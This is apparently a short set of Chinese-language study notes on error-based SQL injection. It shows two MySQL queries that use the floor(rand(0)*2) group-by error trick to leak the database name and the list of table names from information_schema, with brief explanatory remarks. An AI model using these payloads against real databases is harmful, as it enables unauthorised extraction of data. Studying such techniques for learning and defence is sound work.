 >select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from users group by a;
作用是让rand()产生足够多次数的计算
一般使用行数比较多的默认数据表
information_schema.tables
>select count(*),concat_ws('-',(select group_concat(table_name) from
information_schema.tables where table_schema=database()),floor(rand(0)*2)) as a from users
group by a;